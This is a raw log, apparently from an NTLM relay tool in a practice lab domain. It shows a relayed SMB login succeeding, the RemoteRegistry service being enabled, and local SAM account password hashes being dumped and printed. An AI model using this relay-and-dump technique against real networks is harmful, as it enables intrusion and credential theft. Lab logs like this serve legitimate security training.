 [*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from S4VICORP/JCAMPO@192.168.150.133 controlled, attacking target smb://192.168.150.132
[*] Authenticating against smb://192.168.150.132 as S4VICORP/JCAMPO SUCCEED
[*] SMBD-Thread-4: Connection from S4VICORP/JCAMPO@192.168.150.133 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-6: Connection from S4VICORP/JCAMPO@192.168.150.133 controlled, but there are no more targets left!
[*] Target system bootKey: 0xd1710aa37b7f0d61a4b5b96a5bbe35d3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3adc493addf3d02de3fb07fe34484549:::
ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.150.132
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-7: Connection from S4VICORP/JCAMPO@192.168.150.133 controlled, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.150.133, attacking target smb://192.168.150.132
[*] SMBD-Thread-9: Connection from S4VICORP/JCAMPO@192.168.150.133 controlled, but there are no more targets left!